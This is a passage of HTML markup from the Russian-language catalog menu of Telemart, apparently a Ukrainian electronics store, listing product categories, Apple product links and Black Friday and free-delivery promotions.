                                       href="https://telemart.ua/web-cam/" >Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/filter/screenbar-lamp/desk-lamp/" >Освещение для рабочего места</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/" >Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/promo2410/gaming/" >Наушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lenses/filter/promo2410/" >Объективы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tripods/filter/promo2410/" >Штативы</a></li>

                                
                            </ul>
                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для бизнеса</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для бизнеса 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">


                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo2410/work/" >Офисные ПК</a></li>

                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/nettop/" >Неттопы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo2410/for-business/" >Офисные ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo2410/for-everyday-tasks/for-office-tasks/" >Мониторы для офиса</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/printers/" >Принтеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mfp/" >МФУ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/projectors/" >Проекторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-everyday-tasks/" >Мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/promo2410/for-everyday-tasks/" >Клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/promo2410/" >Роутеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" >ИБП </a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/software/" >Лицензионное ПО</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/office-chair/" >Офисные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/promo2410/office-desk/" >Офисные столы</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>

            



            </div>


 

                    </div>
                </div>
            </div>
                     <div class="tab-pane tab-pane-friday25 fade show" id="catalog-friday25-0" role="tabpanel" aria-labelledby="catalog-friday25-tab">
    <div class="catalog-box__ins">


      

        <!--

        -->


        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Black Friday            </button>
        </div>

                         <div class="promo-box promo-box_action promo-box_b-radius" style="display: flex !important; gap: 10px;">
                  <a href="https://telemart.ua/ua/promotions/black-friday.html" style="display: contents;">
                        <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Воплощай мечты с Telemart! Black Friday: скидки до 44% на технику для работы, творчества и побед        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2025-11-30 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/black-friday.html"></a>

 </a>
                </div>
            
            
        


        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

           



                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1638-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для геймеров и стримеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для геймеров и стримеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo787/game/" >Игровые ПК</a></li>
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/promo787/" >Видеокарты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/filter/promo787/" >Процессоры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo787/discrete/" >Игровые ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/" >Консоли</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/motherboard/filter/promo787/" >Материнские платы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/filter/promo787/" >ОЗУ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/promo787/" >SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo787/or-game/" >Геймерские мониторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/promo787/for-game/" >Игровые мыши</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/promo787/for-game/" >Игровые клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/promo787/gaming/" >Гарнитуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-stream/" >Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/filter/stream/" >Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/videocapture-device/" >Карты видеозахвата</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lighting-accessories/filter/promo787/" >Освещение для студии (панели, кольца)</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/promo787/" >Кресла для геймеров</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>


            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1183-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для дизайнеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для дизайнеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo787/for-multimedia/" >ПК для дизайнеров</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo787/for-creators/" >Ноутбуки для монтажа</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/graphic-tablets/" >Графические планшеты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo787/work-with-graphics/" >Мониторы для рботы с цветом</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/external-hdd/" >Внешние накопители</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/" >Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/filter/screenbar-lamp/desk-lamp/" >Освещение для рабочего места</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/" >Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/promo787/gaming/" >Наушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lenses/filter/promo787/" >Объективы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tripods/filter/promo787/" >Штативы</a></li>

                                
                            </ul>
                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для бизнеса</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для бизнеса 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">


                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo787/work/" >Офисные ПК</a></li>

                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/nettop/" >Неттопы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo787/for-business/" >Офисные ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo787/for-everyday-tasks/for-office-tasks/" >Мониторы для офиса</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/printers/" >Принтеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mfp/" >МФУ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/projectors/" >Проекторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-everyday-tasks/" >Мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/promo787/for-everyday-tasks/" >Клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/promo787/" >Роутеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" >ИБП </a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/software/" >Лицензионное ПО</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/office-chair/" >Офисные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/promo787/office-desk/" >Офисные столы</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>

            



            </div>


 

                    </div>
                </div>
            </div>


                                        <div class="tab-pane fade show" id="catalog-1684-0" role="tabpanel" aria-labelledby="catalog-1684-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Мебель и аксессуары            </button>
        </div>
        <div class="row">

                      <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/gaming-table/"><img class="img-fluid" src="/data/categoryicons/c2230-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" ><a class="catalog-box__item-title-link" href="https://telemart.ua/gaming-table/">Компьютерные столы</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Компьютерные столы 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/gaming-desks/">Игровые столы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/office-desk/">Офисные столы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/manual-adjustment/electrical-adjustment/">Столы с регулировкой высоты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/holder-for-system-unit/">Держатель для системного блока</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/desktop-shelf-organizer/">Настольные полки-органайзеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/side-table/">Приставные столы</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c2400-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Аксессуары для рабочего стола</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для рабочего стола 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/filter/bracket/">Кронштейны для мониторов</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/filter/stand/">Подставки под мониторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-accessories/stands-for-notebooks/">Подставки для ноутбуков</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/kovriki/filter/more-than-700-mm/">Большие коврики</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer-board/">Доска-органайзер</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

            

                </div>

                                

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/gaming-chair/"><img class="img-fluid" src="/data/categoryicons/c1897-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" ><a class="catalog-box__item-title-link" href="https://telemart.ua/gaming-chair/">Кресла и стулья</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Кресла и стулья 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/">Геймерские кресла</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/office-chair/">Офисные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/ergonomic-chairs/">Эргономичные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/cockpit/">Кокпиты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/armchair-sofa/">Кресла-софа</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/console-chair/">Консольные кресла</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/accessories-for-chairs/"><img class="img-fluid" src="/data/categoryicons/c1897-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" ><a class="catalog-box__item-title-link" href="https://telemart.ua/accessories-for-chairs/">Аксессуары для кресел</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для кресел 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/massage-cape/">Массажные накидки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/pillow/">Подушки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/sled/">Салазки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/footrest/">Подставки для ног</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/headrest/">Подголовники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/armrest-pads/">Накладки для подлокотников</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/magnetic-table/">Магнитные столики</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/protective-mat/">Защитные коврики</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>



                
            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c3088-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Организация и атмосфера рабочего места</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Организация и атмосфера рабочего места 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/clothes/">Одежда для геймеров</a></li>-->
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/smart-home-and-light/">Освещение рабочего места (RGB ленты)</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/filter/desk-lamp/">Настольные лампы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pictures/">Картины</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/headphone-stand/">Подставки для наушников</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/">Органайзеры для кабелей</a></li>
 
                            </ul>
                        </div>
                    </div>
                </div>

                
               




            </div>
            

        </div>
    </div>
</div>

                    <div class="tab-pane fade show" id="catalog-3443-0" role="tabpanel" aria-labelledby="catalog-3443-tab">
  <div class="catalog-box__ins">
        <div class="promo-box promo-box_action promo-box_b-radius">
          <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Бесплатная доставка по Украине от Укрпочты!        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2025-12-31 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/ukrposhta-free-shipping.html"></a>

    </div>
            <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-second">
        Техника Apple      </button>
    </div>
    <div class="row">






      <div class="col-sm-6 col-lg-6 col-xl-4">


        <div class="catalog-box__item">
          <a class="catalog-box__item-photo" href="https://telemart.ua/iphone/"><img class="img-fluid" src="/data/categoryicons/c3444-h.svg"></a>
          <div class="catalog-box__item-column">
            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/iphone/">Iphone</a>
            </div>
            <div class="catalog-box__last-level">
              <div class="mobile-place-back">
                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                  Iphone 
                </button>
              </div>
              <ul class="catalog-box__item-list">
                <li><a class="catalog-box__item-link"
                 href="https://telemart.ua/iphone/?filter=search_cat%3Dapple%2520iphone%252017%2F">Линейка Iphone 17</a></li>

               <li><a class="catalog-box__item-link"
                 href="https://telemart.ua/iphone/?filter=search_cat%3Dapple%2520iphone%252016%2F">Линейка Iphone 16</a></li>

                 <li><a class="catalog-box__item-link"
                   href="https://telemart.ua/iphone/?filter=search_cat%3Dapple%2520iphone%252015%2F">Линейка Iphone 15</a></li>

                   <li><a class="catalog-box__item-link"
                     href="https://telemart.ua/iphone/?filter=search_cat%3Dapple%2520iphone%252014%2F">Линейка Iphone 14</a></li>

                     <li><a class="catalog-box__item-link"
                       href="https://telemart.ua/iphone/?filter=search_cat%3Dapple%2520iphone%252013%2F">Линейка Iphone 13</a></li>

                     </ul>
                     <a class="catalog-box__item-more" href="https://telemart.ua/iphone/">Все Iphone</a>
                   </div>
                 </div>
               </div>

               <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ipad/"><img class="img-fluid" src="/data/categoryicons/c3445-h.svg"></a>
                <div class="catalog-box__item-column">
                  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ipad/">Ipad</a>
                  </div>
                  <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                      <button class="mobile-place-back__button mobile-place-back__button--level-third">
                        Ipad 
                      </button>
                    </div>
                    <ul class="catalog-box__item-list">
                      <li><a class="catalog-box__item-link"
                       href="https://telemart.ua/ipad/filter/apple-ipad-pro/">Apple iPad Pro</a></li>
                       <li><a class="catalog-box__item-link"
                         href="https://telemart.ua/ipad/filter/apple-ipad-air/">Apple iPad Air</a></li>
                         <li><a class="catalog-box__item-link"
                           href="https://telemart.ua/ipad/filter/apple-ipad-mini/">Apple iPad Mini </a></li>
                           <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/ipad/filter/apple-ipad/">Apple iPad</a></li>


                           </ul>
                           <a class="catalog-box__item-more" href="https://telemart.ua/ipad/">Все iPad</a>
                         </div>
                       </div>
                     </div>

                     <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" href="https://telemart.ua/apple-watch/"><img class="img-fluid" src="/data/categoryicons/c3446-h.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/apple-watch/">Watch</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              Watch 
                            </button>
                          </div>

                        </div>
                      </div>
                    </div>

                    <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" href="https://telemart.ua/earphones/apple/"><img class="img-fluid" src="/data/carryicons/airpods-h.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/earphones/apple/">AirPods</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              AirPods 
                            </button>
                          </div>

                        </div>
                      </div>
                    </div>


                  </div>


                  <div class="col-sm-6 col-lg-6 col-xl-4">

                    <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" href="https://telemart.ua/laptops/apple/"><img class="img-fluid" src="/theme/main/i/c/c3-h.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/laptops/apple/">Macbook</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              Macbook 
                            </button>
                          </div>
                          <ul class="catalog-box__item-list">
                            <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/laptops/filter/apple-macbook-pro/">Pro</a></li>
                             <li><a class="catalog-box__item-link"
                               href="https://telemart.ua/laptops/filter/apple-macbook-air/">Air</a></li>




                             </ul>
                             <a class="catalog-box__item-more" href="https://telemart.ua/laptops/apple/">Все Macbook</a>
                           </div>
                         </div>
                       </div>

                       <div class="catalog-box__item">

                        <a class="catalog-box__item-photo" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%2520imac%2F"><img class="img-fluid" src="/data/carryicons/studio-display-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%2520imac%2F">iMac</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                iMac 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%25mini%2F"><img class="img-fluid" src="/data/carryicons/mac-mini-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%2520mini%2F">Mini</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Mini 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%25studio%2F"><img class="img-fluid" src="/data/carryicons/studio-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%2520studio%2F">Studio</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Studio 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/monitors/apple/"><img class="img-fluid" src="/theme/main/i/c/c7-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/monitors/apple/">Studio Display</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Studio Display 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/apple-tv/"><img class="img-fluid" src="/data/categoryicons/c3448-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/apple-tv/">TV</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                TV 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>





                    </div>

                    <div class="col-sm-6 col-lg-6 col-xl-4">

                     <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/accessories.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксессуары</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              Аксессуары 
                            </button>
                          </div>
                          <ul class="catalog-box__item-list">
                            <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/usb-cables/filter/apple/">Кабели USB</a></li>

                             <li><a class="catalog-box__item-link"
                               href="https://telemart.ua/hdmi-dvi-vga-cables/filter/apple/">Адаптеры</a></li>
                               <li><a class="catalog-box__item-link"
                                 href="https://telemart.ua/mobile-accessories/charger/filter/apple/">Зарядные устройства</a></li>
                                 <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/airtag/">Airtag</a></li>




                                 </ul>

                               </div>
                             </div>
                           </div>

                           <div class="catalog-box__item">
                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/c/c5-h.svg"></a>
                            <div class="catalog-box__item-column">
                              <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферия для ПК</a>
                              </div>
                              <div class="catalog-box__last-level">
                                <div class="mobile-place-back">
                                  <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферия для ПК 
                                  </button>
                                </div>
                                <ul class="catalog-box__item-list">
                                  <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/mouse/apple/">Мышки</a></li>
                                   <li><a class="catalog-box__item-link"
                                     href="https://telemart.ua/keyboards/apple/">Клавиатуры</a></li>
                                     <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards-for-tablets/">Клавиатуры к планшетам</a></li>
                                       <li><a class="catalog-box__item-link"
                                         href="https://telemart.ua/apple/styluses/">Стилусы</a></li>




                                       </ul>

                                     </div>
                                   </div>
                                 </div>

                                 <div class="catalog-box__item">
                                  <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c3451-h.svg"></a>
                                  <div class="catalog-box__item-column">
                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Чехлы и ремешки</a>
                                    </div>
                                    <div class="catalog-box__last-level">
                                      <div class="mobile-place-back">
                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                          Чехлы и ремешки 
                                        </button>
                                      </div>
                                      <ul class="catalog-box__item-list">
                                        <li><a class="catalog-box__item-link"
                                         href="https://telemart.ua/cases-for-iphone/">Чехлы для Iphone</a></li>
                                         <li><a class="catalog-box__item-link"
